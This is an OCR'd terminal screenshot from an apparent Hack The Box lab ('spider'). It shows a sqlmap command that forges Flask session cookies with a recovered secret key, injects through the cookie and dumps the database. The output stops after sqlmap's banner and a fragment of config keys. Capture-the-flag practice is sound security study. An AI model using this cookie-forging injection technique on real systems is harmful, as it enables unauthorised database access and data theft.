 (root💀kali)-[/home/leshack98/project/HTB/spider]
# sqlmap http://spider.htb/ --eval "from flask_unsign import session as s; session = s.
sign({'uuid': session}, secret='Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942')" --cooki
e="session=*" --delay 1 --dump
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or dam
age caused by this program
Remaining', 'RATELIMIT_HEADER_LIMIT': 'X-RateLimit-Limit', 'RATELIMIT_HEADER_RETRY_AFTER':
41